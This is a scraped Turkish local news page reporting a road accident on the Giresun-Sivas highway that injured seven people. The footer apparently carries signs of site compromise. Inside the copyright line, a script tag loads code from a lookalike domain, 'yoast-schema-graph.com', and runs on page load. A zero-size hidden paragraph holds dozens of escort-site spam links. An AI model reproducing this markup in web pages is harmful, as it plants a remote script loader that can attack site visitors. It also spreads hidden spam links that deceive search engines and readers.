class="formated_post_view"><span>Post View : </span> 278</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/giresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı&url=https://bursagiresunhavadis.com/giresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/giresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/giresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Giresun-Sivas Karayolunda Trafik Kazası: 7 Yaralı</strong></p><p>Giresun-Sivas karayolunda bugün meydana gelen trafik kazasında 7 kişi yaralandı.</p><p>Alınan bilgiye göre, Sivas&#8217;ın Suşehir ilçesi istikametinden Giresun&#8217;un Şebinkarahisar ilçesi istikametine seyir halindeki 28 KA 312 plakalı kamyonet sürücüsü Salim Koç&#8217;un direksiyon hakimiyetini kaybetmesi sonucu kaza meydana geldi.</p><p>Mıcırlı yolda direksiyon hakimiyetini kaybeden Salim Koç yönetimindeki kamyonet kaza sonrası yan yattı. Kaza sonrası sürücü ile birlikte araçta bulunan Semanur Koç Osman Koç, Atike Koç, Esila Eylül Şeker, Şengül Şeker ve İkra Şeker yaralandı. Hayati tehlikesi bulunmayan yaralılar 112 ekiplerince Şebinkarahisar Devlet Hastanesi&#8217;ne kaldırıldı. Güvenlik güçleri kazayla ilgili inceleme başlattı.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="11589" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Giresun-Sivas+Karayolunda+Trafik+Kazas%C4%B1%3A+7+Yaral%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" data-link="https://twitter.com/intent/tweet?text=Giresun-Sivas+Karayolunda+Trafik+Kazas%C4%B1%3A+7+Yaral%C4%B1&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-1500bbe7ed81c49a50dc66af-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="1500bbe7ed81c49a50dc66af-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-189x126.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/tahta-neden-kapandi-h35206.html" title="Tahta Neden Kapandı?"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunsporda-Champness-depremi-sok-yaratti-504x336.jpeg);"></div><strong>Tahta Neden Kapandı?</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/rektor-yilmaz-can-universitemiz-giresunun-aydinlik-gelecegidir-h35203.html" title="Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/rektor-can-644x336.jpg);"></div><strong>Rektör Yılmaz Can: &#8220;Üniversitemiz Giresun&#8217;un Aydınlık Geleceğidir&#8221;</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/muhtar-enver-bulatin-aci-gunu-h35200.html" title="Muhtar Enver Bulat’ın Acı Günü"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Muhtar-Enver-Bulatin-Aci-Gunu-496x336.png);"></div><strong>Muhtar Enver Bulat’ın Acı Günü</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-ortak-akil-bulusmasi-vali-koc-paydaslari-kabul-etti-h35191.html" title="Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mustafa-Koc-Giresunun-Dinamikleriyle-Bir-Araya-Geldi-4-504x336.jpeg);"></div><strong>Giresun’da Ortak Akıl Buluşması: Vali Koç Paydaşları Kabul Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gecmis-olsun-hasan-ayaz-h35188.html" title="Geçmiş Olsun Hasan Ayaz"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/hasan-ayaz-kaza-gecirdi-504x336.png);"></div><strong>Geçmiş Olsun Hasan Ayaz</strong></a></div></div><div class="noktalar4"></div></div><script type="1500bbe7ed81c49a50dc66af-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="1500bbe7ed81c49a50dc66af-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/giresun-sivas-karayolunda-trafik-kazasi-7-yarali-h11589.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-162x132.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-237x133.webp);"></div><h4>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-237x153.jpg);"></div><h4>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-237x133.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="1500bbe7ed81c49a50dc66af-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-1500bbe7ed81c49a50dc66af-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/ordu-giresun-ucusunda-rotar-krizine-yolcular-tepki-gosterdi-h32505.html" title="Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-ordu-giresun-esenboga-72x54.jpg);"></div><strong>Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/baskan-koseden-giresunlulara-ikametgah-cagrisi-h32496.html" title="Başkan Köse’den Giresunlulara İkametgah Çağrısı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-nufus-tasima-81x46.webp);"></div><strong>Başkan Köse’den Giresunlulara İkametgah Çağrısı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="1500bbe7ed81c49a50dc66af-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="1500bbe7ed81c49a50dc66af-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
